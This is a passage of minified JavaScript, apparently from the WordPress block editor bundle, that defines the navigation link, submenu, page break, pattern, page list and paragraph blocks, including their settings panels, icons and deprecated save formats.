link");return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{name:"link",icon:mn,title:(0,Ye.__)("Link"),shortcut:un.displayShortcut.primary("k"),onClick:()=>x(!0)}),!M&&(0,je.createElement)(Ke.ToolbarButton,{name:"submenu",icon:kg,title:(0,Ye.__)("Add submenu"),onClick:A}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:c?(0,dd.__unstableStripHTML)(c):"",onChange:e=>{n({label:e})},label:(0,Ye.__)("Label"),autoComplete:"off",onFocus:()=>P(!0),onBlur:()=>P(!1)}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:m||"",onChange:t=>{Ng({url:t},n,e)},label:(0,Ye.__)("URL"),autoComplete:"off"}),(0,je.createElement)(Ke.TextareaControl,{__nextHasNoMarginBottom:!0,value:p||"",onChange:e=>{n({description:e})},label:(0,Ye.__)("Description"),help:(0,Ye.__)("The description will be displayed in the menu if the current theme supports it.")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:g||"",onChange:e=>{n({title:e})},label:(0,Ye.__)("Title attribute"),autoComplete:"off",help:(0,Ye.__)("Additional information to help clarify the purpose of the link.")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:d||"",onChange:e=>{n({rel:e})},label:(0,Ye.__)("Rel attribute"),autoComplete:"off",help:(0,Ye.__)("The relationship of the linked URL as space-separated link types.")}))),(0,je.createElement)("div",{...$},(0,je.createElement)("a",{className:O},m?(0,je.createElement)(je.Fragment,null,!_&&!b&&!N&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.RichText,{ref:T,identifier:"label",className:"wp-block-navigation-item__label",value:c,onChange:e=>n({label:e}),onMerge:o,onReplace:r,__unstableOnSplitAtEnd:()=>a((0,qe.createBlock)("core/navigation-link")),"aria-label":(0,Ye.__)("Navigation link text"),placeholder:B,withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"],onClick:()=>{m||x(!0)}}),p&&(0,je.createElement)("span",{className:"wp-block-navigation-item__description"},p)),(_||b||N)&&(0,je.createElement)("div",{className:"wp-block-navigation-link__placeholder-text wp-block-navigation-link__label"},(0,je.createElement)(Ke.Tooltip,{text:j},(0,je.createElement)("span",{"aria-label":(0,Ye.__)("Navigation link text")},`${(0,Gn.decodeEntities)(c)} ${_||b?q:""}`.trim())))):(0,je.createElement)("div",{className:"wp-block-navigation-link__placeholder-text"},(0,je.createElement)(Ke.Tooltip,{text:j},(0,je.createElement)("span",null,U))),k&&(0,je.createElement)(Mg,{clientId:i,link:e,onClose:()=>x(!1),anchor:w,onRemove:function(){n({url:void 0,label:void 0,id:void 0,kind:void 0,type:void 0,opensInNewTab:!1}),x(!1)},onChange:t=>{Ng(t,n,e)}})),(0,je.createElement)("div",{...G})))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},example:{attributes:{label:(0,Ye._x)("Example Link","navigation link preview example"),url:"https://example.com"}},deprecated:[{isEligible(e){return e.nofollow},attributes:{label:{type:"string"},type:{type:"string"},nofollow:{type:"boolean"},description:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"}},migrate({nofollow:e,...t}){return{rel:e?"nofollow":"",...t}},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}}],transforms:ih},mh=()=>((0,yl.addFilter)("blocks.registerBlockType","core/navigation-link",rh),Qe({name:ch,metadata:sh,settings:uh}));var ph=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m13.955 20.748 8-17.5-.91-.416L19.597 6H13.5v1.5h5.411l-1.6 3.5H13.5v1.5h3.126l-1.6 3.5H13.5l.028 1.5h.812l-1.295 2.832.91.416ZM17.675 16l-.686 1.5h4.539L21.5 16h-3.825Zm2.286-5-.686 1.5H21.5V11h-1.54ZM2 12c0 3.58 2.42 5.5 6 5.5h.5V19l3-2.5-3-2.5v2H8c-2.48 0-4.5-1.52-4.5-4S5.52 7.5 8 7.5h3.5V6H8c-3.58 0-6 2.42-6 6Z"}));const dh=()=>(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none"},(0,je.createElement)(Ke.Path,{d:"M1.50002 4L6.00002 8L10.5 4",strokeWidth:"1.5"})),gh=["core/navigation-link","core/navigation-submenu","core/page-list"],hh={name:"core/navigation-link"};const _h={to:[{type:"block",blocks:["core/navigation-link"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:e=>(0,qe.createBlock)("core/navigation-link",e)},{type:"block",blocks:["core/spacer"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/spacer")},{type:"block",blocks:["core/site-logo"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/site-logo")},{type:"block",blocks:["core/home-link"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/home-link")},{type:"block",blocks:["core/social-links"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/social-links")},{type:"block",blocks:["core/search"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/search")}]};var bh=_h;const fh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation-submenu",title:"Submenu",category:"design",parent:["core/navigation"],description:"Add a submenu to your navigation.",textdomain:"default",attributes:{label:{type:"string"},type:{type:"string"},description:{type:"string"},rel:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"},title:{type:"string"},kind:{type:"string"},isTopLevelItem:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","maxNestingLevel","openSubmenusOnClick","style"],supports:{reusable:!1,html:!1},editorStyle:"wp-block-navigation-submenu-editor",style:"wp-block-navigation-submenu"},{name:vh}=fh,yh={icon:({context:e})=>"list-view"===e?th:kg,__experimentalLabel:({label:e})=>e,edit:function({attributes:e,isSelected:t,setAttributes:n,mergeBlocks:a,onReplace:o,context:r,clientId:l}){const{label:i,type:s,url:c,description:u,rel:m,title:p}=e,{showSubmenuIcon:d,maxNestingLevel:g,openSubmenusOnClick:h}=r,{__unstableMarkNextChangeAsNotPersistent:_,replaceBlock:b}=(0,ut.useDispatch)(Je.store),[f,v]=(0,je.useState)(!1),[y,k]=(0,je.useState)(null),x=(0,je.useRef)(null),w=(e=>{const[t,n]=(0,je.useState)(!1);return(0,je.useEffect)((()=>{const{ownerDocument:t}=e.current;function a(e){r(e)}function o(){n(!1)}function r(t){e.current.contains(t.target)?n(!0):n(!1)}return t.addEventListener("dragstart",a),t.addEventListener("dragend",o),t.addEventListener("dragenter",r),()=>{t.removeEventListener("dragstart",a),t.removeEventListener("dragend",o),t.removeEventListener("dragenter",r)}}),[]),t})(x),E=(0,Ye.__)("Add text…"),C=(0,je.useRef)(),S=(0,ct.useResourcePermissions)("pages"),B=(0,ct.useResourcePermissions)("posts"),{parentCount:T,isParentOfSelectedBlock:N,isImmediateParentOfSelectedBlock:P,hasChildren:I,selectedBlockHasChildren:M,onlyDescendantIsEmptyLink:z}=(0,ut.useSelect)((e=>{const{hasSelectedInnerBlock:t,getSelectedBlockClientId:n,getBlockParentsByBlockName:a,getBlock:o,getBlockCount:r,getBlockOrder:i}=e(Je.store);let s;const c=i(n());if(1===c?.length){const e=o(c[0]);s="core/navigation-link"===e?.name&&!e?.attributes?.label}return{parentCount:a(l,"core/navigation-submenu").length,isParentOfSelectedBlock:t(l,!0),isImmediateParentOfSelectedBlock:t(l,!1),hasChildren:!!r(l),selectedBlockHasChildren:!!c?.length,onlyDescendantIsEmptyLink:s}}),[l]),R=(0,Tt.usePrevious)(I);(0,je.useEffect)((()=>{h||c||v(!0)}),[]),(0,je.useEffect)((()=>{t||v(!1)}),[t]),(0,je.useEffect)((()=>{f&&c&&((0,st.isURL)((0,st.prependHTTP)(i))&&/^.+\.[a-z]+/.test(i)?function(){C.current.focus();const{ownerDocument:e}=C.current,{defaultView:t}=e,n=t.getSelection(),a=e.createRange();a.selectNodeContents(C.current),n.removeAllRanges(),n.addRange(a)}():(0,dd.placeCaretAtHorizontalEdge)(C.current,!0))}),[c]);let H=!1;s&&"page"!==s?"post"===s&&(H=B.canCreate):H=S.canCreate;const{textColor:A,customTextColor:L,backgroundColor:D,customBackgroundColor:V}=bg(r,T>0),F=(0,Je.useBlockProps)({ref:(0,Tt.useMergeRefs)([k,x]),className:it()("wp-block-navigation-item",{"is-editing":t||N,"is-dragging-within":w,"has-link":!!c,"has-child":I,"has-text-color":!!A||!!L,[(0,Je.getColorClassName)("color",A)]:!!A,"has-background":!!D||V,[(0,Je.getColorClassName)("background-color",D)]:!!D,"open-on-click":h}),style:{color:!A&&L,backgroundColor:!D&&V},onKeyDown:function(e){un.isKeyboardEvent.primary(e,"k")&&v(!0)}}),$=bg(r,!0),G=T>=g?gh.filter((e=>"core/navigation-submenu"!==e)):gh,O=fg($),U=(0,Je.useInnerBlocksProps)(O,{allowedBlocks:G,defaultBlock:hh,directInsert:!0,__experimentalCaptureToolbars:!0,renderAppender:!!(t||P&&!M||I)&&Je.InnerBlocks.ButtonBlockAppender}),q=h?"button":"a";function j(){const t=(0,qe.createBlock)("core/navigation-link",e);b(l,t)}(0,je.useEffect)((()=>{!I&&R&&(_(),j())}),[I,R]);const W=!M||z;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,!h&&(0,je.createElement)(Ke.ToolbarButton,{name:"link",icon:mn,title:(0,Ye.__)("Link"),shortcut:un.displayShortcut.primary("k"),onClick:()=>v(!0)}),(0,je.createElement)(Ke.ToolbarButton,{name:"revert",icon:ph,title:(0,Ye.__)("Convert to Link"),onClick:j,className:"wp-block-navigation__submenu__revert",isDisabled:!W}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:i||"",onChange:e=>{n({label:e})},label:(0,Ye.__)("Label"),autoComplete:"off"}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:c||"",onChange:e=>{n({url:e})},label:(0,Ye.__)("URL"),autoComplete:"off"}),(0,je.createElement)(Ke.TextareaControl,{__nextHasNoMarginBottom:!0,value:u||"",onChange:e=>{n({description:e})},label:(0,Ye.__)("Description"),help:(0,Ye.__)("The description will be displayed in the menu if the current theme supports it.")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:p||"",onChange:e=>{n({title:e})},label:(0,Ye.__)("Title attribute"),autoComplete:"off",help:(0,Ye.__)("Additional information to help clarify the purpose of the link.")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:m||"",onChange:e=>{n({rel:e})},label:(0,Ye.__)("Rel attribute"),autoComplete:"off",help:(0,Ye.__)("The relationship of the linked URL as space-separated link types.")}))),(0,je.createElement)("div",{...F},(0,je.createElement)(q,{className:"wp-block-navigation-item__content"},(0,je.createElement)(Je.RichText,{ref:C,identifier:"label",className:"wp-block-navigation-item__label",value:i,onChange:e=>n({label:e}),onMerge:a,onReplace:o,"aria-label":(0,Ye.__)("Navigation link text"),placeholder:E,withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"],onClick:()=>{h||c||v(!0)}}),!h&&f&&(0,je.createElement)(Mg,{clientId:l,link:e,onClose:()=>v(!1),anchor:y,hasCreateSuggestion:H,onRemove:()=>{n({url:""}),(0,Td.speak)((0,Ye.__)("Link removed."),"assertive")},onChange:t=>{Ng(t,n,e)}})),(d||h)&&(0,je.createElement)("span",{className:"wp-block-navigation__submenu-icon"},(0,je.createElement)(dh,null)),(0,je.createElement)("div",{...U})))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},transforms:bh},kh=()=>Qe({name:vh,metadata:fh,settings:yh});var xh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M17.5 9V6a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v3H8V6a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v3h1.5Zm0 6.5V18a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-2.5H8V18a.5.5 0 0 0 .5.5h7a.5.5 0 0 0 .5-.5v-2.5h1.5ZM4 13h16v-1.5H4V13Z"}));var wh={from:[{type:"raw",schema:{"wp-block":{attributes:["data-block"]}},isMatch:e=>e.dataset&&"core/nextpage"===e.dataset.block,transform(){return(0,qe.createBlock)("core/nextpage",{})}}]};const Eh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/nextpage",title:"Page Break",category:"design",description:"Separate your content into a multi-page experience.",keywords:["next page","pagination"],parent:["core/post-content"],textdomain:"default",supports:{customClassName:!1,className:!1,html:!1},editorStyle:"wp-block-nextpage-editor"},{name:Ch}=Eh,Sh={icon:xh,example:{},transforms:wh,edit:function(){return(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)("span",null,(0,Ye.__)("Page break")))},save:function(){return(0,je.createElement)(je.RawHTML,null,"\x3c!--nextpage--\x3e")}},Bh=()=>Qe({name:Ch,metadata:Eh,settings:Sh});var Th=({attributes:e,clientId:t})=>{const n=(0,ut.useSelect)((t=>t(Je.store).__experimentalGetParsedPattern(e.slug)),[e.slug]),a=(0,ut.useSelect)((e=>e(ct.store).getCurrentTheme()?.stylesheet)),{replaceBlocks:o,__unstableMarkNextChangeAsNotPersistent:r}=(0,ut.useDispatch)(Je.store),{setBlockEditingMode:l}=(0,ut.useDispatch)(Je.store),{getBlockRootClientId:i,getBlockEditingMode:s}=(0,ut.useSelect)(Je.store);(0,je.useEffect)((()=>{n?.blocks&&window.queueMicrotask((()=>{const e=i(t),c=n.blocks.map((e=>(0,qe.cloneBlock)(function(e){return e.innerBlocks.find((e=>"core/template-part"===e.name))&&(e.innerBlocks=e.innerBlocks.map((e=>("core/template-part"===e.name&&void 0===e.attributes.theme&&(e.attributes.theme=a),e)))),"core/template-part"===e.name&&void 0===e.attributes.theme&&(e.attributes.theme=a),e}(e)))),u=s(e);r(),l(e,"default"),r(),o(t,c),r(),l(e,u)}))}),[t,n?.blocks,r,o,s,l,i]);const c=(0,Je.useBlockProps)();return(0,je.createElement)("div",{...c})};const Nh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/pattern",title:"Pattern placeholder",category:"theme",description:"Show a block pattern.",supports:{html:!1,inserter:!1},textdomain:"default",attributes:{slug:{type:"string"}}},{name:Ph}=Nh,Ih={edit:Th},Mh=()=>Qe({name:Ph,metadata:Nh,settings:Ih});var zh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M7 13.8h6v-1.5H7v1.5zM18 16V4c0-1.1-.9-2-2-2H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2zM5.5 16V4c0-.3.2-.5.5-.5h10c.3 0 .5.2.5.5v12c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5zM7 10.5h8V9H7v1.5zm0-3.3h8V5.8H7v1.4zM20.2 6v13c0 .7-.6 1.2-1.2 1.2H8v1.5h11c1.5 0 2.7-1.2 2.7-2.8V6h-1.5z"}));function Rh(e,t){for(const n of e){if(n.attributes.id===t)return n;if(n.innerBlocks&&n.innerBlocks.length){const e=Rh(n.innerBlocks,t);if(e)return e}}return null}function Hh(e=[],t=null){let n=function(e=[]){const t={},n=[];return e.forEach((({id:e,title:a,link:o,type:r,parent:l})=>{var i;const s=null!==(i=t[e]?.innerBlocks)&&void 0!==i?i:[];t[e]=(0,qe.createBlock)("core/navigation-link",{id:e,label:a.rendered,url:o,type:r,kind:"post-type"},s),l?(t[l]||(t[l]={innerBlocks:[]}),t[l].innerBlocks.push(t[e])):n.push(t[e])})),n}(e);if(t){const e=Rh(n,t);e&&e.innerBlocks&&(n=e.innerBlocks)}const a=e=>{e.forEach(((e,t,n)=>{const{attributes:o,innerBlocks:r}=e;if(0!==r.length){a(r);const e=(0,qe.createBlock)("core/navigation-submenu",o,r);n[t]=e}}))};return a(n),n}function Ah({clientId:e,pages:t,parentClientId:n,parentPageID:a}){const{replaceBlock:o,selectBlock:r}=(0,ut.useDispatch)(Je.store);return()=>{const l=Hh(t,a);o(e,l),r(n)}}const Lh=(0,Ye.__)("This page list is synced with the published pages on your site. Detach the page list to add, delete, or reorder pages yourself.");function Dh({onClick:e,onClose:t,disabled:n}){return(0,je.createElement)(Ke.Modal,{onRequestClose:t,title:(0,Ye.__)("Edit Page List"),className:"wp-block-page-list-modal",aria:{describedby:"wp-block-page-list-modal__description"}},(0,je.createElement)("p",{id:"wp-block-page-list-modal__description"},Lh),(0,je.createElement)("div",{className:"wp-block-page-list-modal-buttons"},(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:t},(0,Ye.__)("Cancel")),(0,je.createElement)(Ke.Button,{variant:"primary",disabled:n,onClick:e},(0,Ye.__)("Detach"))))}const Vh=()=>{};function Fh({blockProps:e,innerBlocksProps:t,hasResolvedPages:n,blockList:a,pages:o,parentPageID:r}){if(!n)return(0,je.createElement)("div",{...e},(0,je.createElement)("div",{className:"wp-block-page-list__loading-indicator-container"},(0,je.createElement)(Ke.Spinner,{className:"wp-block-page-list__loading-indicator"})));if(null===o)return(0,je.createElement)("div",{...e},(0,je.createElement)(Ke.Notice,{status:"warning",isDismissible:!1},(0,Ye.__)("Page List: Cannot retrieve Pages.")));if(0===o.length)return(0,je.createElement)("div",{...e},(0,je.createElement)(Ke.Notice,{status:"info",isDismissible:!1},(0,Ye.__)("Page List: Cannot retrieve Pages.")));if(0===a.length){const t=o.find((e=>e.id===r));return t?.title?.rendered?(0,je.createElement)("div",{...e},(0,je.createElement)(Je.Warning,null,(0,Ye.sprintf)((0,Ye.__)('Page List: "%s" page has no children.'),t.title.rendered))):(0,je.createElement)("div",{...e},(0,je.createElement)(Ke.Notice,{status:"warning",isDismissible:!1},(0,Ye.__)("Page List: Cannot retrieve Pages.")))}return o.length>0?(0,je.createElement)("ul",{...t}):void 0}const $h={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/page-list",title:"Page List",category:"widgets",description:"Display a list of all pages.",keywords:["menu","navigation"],textdomain:"default",attributes:{parentPageID:{type:"integer",default:0},isNested:{type:"boolean",default:!1}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","style","openSubmenusOnClick"],supports:{reusable:!1,html:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-page-list-editor",style:"wp-block-page-list"},{name:Gh}=$h,Oh={icon:zh,example:{},edit:function({context:e,clientId:t,attributes:n,setAttributes:a}){const{parentPageID:o}=n,[r,l]=(0,je.useState)(!1),i=(0,je.useCallback)((()=>l(!0)),[]),{records:s,hasResolved:c}=(0,ct.useEntityRecords)("postType","page",{per_page:100,_fields:["id","link","menu_order","parent","title","type"],orderby:"menu_order",order:"asc"}),u="showSubmenuIcon"in e&&s?.length>0&&s?.length<=100,m=(0,je.useMemo)((()=>{if(null===s)return new Map;const e=s.sort(((e,t)=>e.menu_order===t.menu_order?e.title.rendered.localeCompare(t.title.rendered):e.menu_order-t.menu_order));return e.reduce(((e,t)=>{const{parent:n}=t;return e.has(n)?e.get(n).push(t):e.set(n,[t]),e}),new Map)}),[s]),p=(0,Je.useBlockProps)({className:it()("wp-block-page-list",{"has-text-color":!!e.textColor,[(0,Je.getColorClassName)("color",e.textColor)]:!!e.textColor,"has-background":!!e.backgroundColor,[(0,Je.getColorClassName)("background-color",e.backgroundColor)]:!!e.backgroundColor}),style:{...e.style?.color}}),d=(0,je.useMemo)((function e(t=0,n=0){const a=m.get(t);return a?.length?a.reduce(((t,a)=>{const o=m.has(a.id),r={value:a.id,label:"— ".repeat(n)+a.title.rendered,rawName:a.title.rendered};return t.push(r),o&&t.push(...e(a.id,n+1)),t}),[]):[]}),[m]),g=(0,je.useMemo)((function e(t=o){const n=m.get(t);return n?.length?n.reduce(((t,n)=>{const a=m.has(n.id),o={id:n.id,label:""!==n.title?.rendered?.trim()?n.title?.rendered:(0,Ye.__)("(no title)"),title:n.title?.rendered,link:n.url,hasChildren:a};let r=null;const l=e(n.id);return r=(0,qe.createBlock)("core/page-list-item",o,l),t.push(r),t}),[]):[]}),[m,o]),{isNested:h,hasSelectedChild:_,parentClientId:b,hasDraggedChild:f,isChildOfNavigation:v}=(0,ut.useSelect)((e=>{const{getBlockParentsByBlockName:n,hasSelectedInnerBlock:a,hasDraggedInnerBlock:o}=e(Je.store),r=n(t,"core/navigation-submenu",!0),l=n(t,"core/navigation",!0);return{isNested:r.length>0,isChildOfNavigation:l.length>0,hasSelectedChild:a(t,!0),hasDraggedChild:o(t,!0),parentClientId:l[0]}}),[t]),y=Ah({clientId:t,pages:s,parentClientId:b,parentPageID:o}),k=(0,Je.useInnerBlocksProps)(p,{allowedBlocks:["core/page-list-item"],renderAppender:!1,__unstableDisableDropZone:!0,templateLock:!v&&"all",onInput:Vh,onChange:Vh,value:g}),{selectBlock:x}=(0,ut.useDispatch)(Je.store);return(0,je.useEffect)((()=>{(_||f)&&(i(),x(b))}),[_,f,b,x,i]),(0,je.useEffect)((()=>{a({isNested:h})}),[h,a]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,d.length>0&&(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.ComboboxControl,{__next40pxDefaultSize:!0,className:"editor-page-attributes__parent",label:(0,Ye.__)("Parent"),value:o,options:d,onChange:e=>a({parentPageID:null!=e?e:0}),help:(0,Ye.__)("Choose a page to show only its subpages.")})),u&&(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Edit this menu")},(0,je.createElement)("p",null,Lh),(0,je.createElement)(Ke.Button,{variant:"primary",disabled:!c,onClick:y},(0,Ye.__)("Edit")))),u&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Ke.ToolbarButton,{title:(0,Ye.__)("Edit"),onClick:i},(0,Ye.__)("Edit"))),r&&(0,je.createElement)(Dh,{onClick:y,onClose:()=>l(!1),disabled:!c})),(0,je.createElement)(Fh,{blockProps:p,innerBlocksProps:k,hasResolvedPages:c,blockList:g,pages:s,parentPageID:o}))}},Uh=()=>Qe({name:Gh,metadata:$h,settings:Oh}),qh=()=>(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none"},(0,je.createElement)(Ke.Path,{d:"M1.50002 4L6.00002 8L10.5 4",strokeWidth:"1.5"}));const jh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/page-list-item",title:"Page List Item",category:"widgets",parent:["core/page-list"],description:"Displays a page inside a list of all pages.",keywords:["page","menu","navigation"],textdomain:"default",attributes:{id:{type:"number"},label:{type:"string"},title:{type:"string"},link:{type:"string"},hasChildren:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","style","openSubmenusOnClick"],supports:{reusable:!1,html:!1,lock:!1,inserter:!1,__experimentalToolbar:!1},editorStyle:"wp-block-page-list-editor",style:"wp-block-page-list"},{name:Wh}=jh,Zh={__experimentalLabel:({label:e})=>e,icon:th,example:{},edit:function({context:e,attributes:t}){const{id:n,label:a,link:o,hasChildren:r,title:l}=t,i="showSubmenuIcon"in e,s=(0,ut.useSelect)((e=>{if(!e(ct.store).canUser("read","settings"))return;const t=e(ct.store).getEntityRecord("root","site");return"page"===t?.show_on_front&&t?.page_on_front}),[]),c=fg(bg(e,!0)),u=(0,Je.useBlockProps)(c,{className:"wp-block-pages-list__item"}),m=(0,Je.useInnerBlocksProps)(u);return(0,je.createElement)("li",{key:n,className:it()("wp-block-pages-list__item",{"has-child":r,"wp-block-navigation-item":i,"open-on-click":e.openSubmenusOnClick,"open-on-hover-click":!e.openSubmenusOnClick&&e.showSubmenuIcon,"menu-item-home":n===s})},r&&e.openSubmenusOnClick?(0,je.createElement)(je.Fragment,null,(0,je.createElement)("button",{className:"wp-block-navigation-item__content wp-block-navigation-submenu__toggle","aria-expanded":"false"},(0,Gn.decodeEntities)(a)),(0,je.createElement)("span",{className:"wp-block-page-list__submenu-icon wp-block-navigation__submenu-icon"},(0,je.createElement)(qh,null))):(0,je.createElement)("a",{className:it()("wp-block-pages-list__item__link",{"wp-block-navigation-item__content":i}),href:o},(0,Gn.decodeEntities)(l)),r&&(0,je.createElement)(je.Fragment,null,!e.openSubmenusOnClick&&e.showSubmenuIcon&&(0,je.createElement)("button",{className:"wp-block-navigation-item__content wp-block-navigation-submenu__toggle wp-block-page-list__submenu-icon wp-block-navigation__submenu-icon","aria-expanded":"false"},(0,je.createElement)(qh,null)),(0,je.createElement)("ul",{...m})))}},Qh=()=>Qe({name:Wh,metadata:jh,settings:Zh});var Kh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m9.99609 14v-.2251l.00391.0001v6.225h1.5v-14.5h2.5v14.5h1.5v-14.5h3v-1.5h-8.50391c-2.76142 0-5 2.23858-5 5 0 2.7614 2.23858 5 5 5z"}));const Yh={className:!1},Jh={align:{type:"string"},content:{type:"string",source:"html",selector:"p",default:""},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},textColor:{type:"string"},backgroundColor:{type:"string"},fontSize:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]},style:{type:"object"}},Xh=e=>{if(!e.customTextColor&&!e.customBackgroundColor&&!e.customFontSize)return e;const t={};(e.customTextColor||e.customBackgroundColor)&&(t.color={}),e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor),e.customFontSize&&(t.typography={fontSize:e.customFontSize});const{customTextColor:n,customBackgroundColor:a,customFontSize:o,...r}=e;return{...r,style:t}},{style:e_,...t_}=Jh,n_=[{supports:Yh,attributes:{...t_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},save({attributes:e}){const{align:t,content:n,dropCap:a,direction:o}=e,r=it()({"has-drop-cap":t!==((0,Ye.isRTL)()?"left":"right")&&"center"!==t&&a,[`has-text-align-${t}`]:t});return(0,je.createElement)("p",{...Je.useBlockProps.save({className:r,dir:o})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},{supports:Yh,attributes:{...t_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},migrate:Xh,save({attributes:e}){const{align:t,content:n,dropCap:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i,fontSize:s,customFontSize:c,direction:u}=e,m=(0,Je.getColorClassName)("color",r),p=(0,Je.getColorClassName)("background-color",o),d=(0,Je.getFontSizeClass)(s),g=it()({"has-text-color":r||i,"has-background":o||l,"has-drop-cap":a,[`has-text-align-${t}`]:t,[d]:d,[m]:m,[p]:p}),h={backgroundColor:p?void 0:l,color:m?void 0:i,fontSize:d?void 0:c};return(0,je.createElement)(Je.RichText.Content,{tagName:"p",style:h,className:g||void 0,value:n,dir:u})}},{supports:Yh,attributes:{...t_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},migrate:Xh,save({attributes:e}){const{align:t,content:n,dropCap:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i,fontSize:s,customFontSize:c,direction:u}=e,m=(0,Je.getColorClassName)("color",r),p=(0,Je.getColorClassName)("background-color",o),d=(0,Je.getFontSizeClass)(s),g=it()({"has-text-color":r||i,"has-background":o||l,"has-drop-cap":a,[d]:d,[m]:m,[p]:p}),h={backgroundColor:p?void 0:l,color:m?void 0:i,fontSize:d?void 0:c,textAlign:t};return(0,je.createElement)(Je.RichText.Content,{tagName:"p",style:h,className:g||void 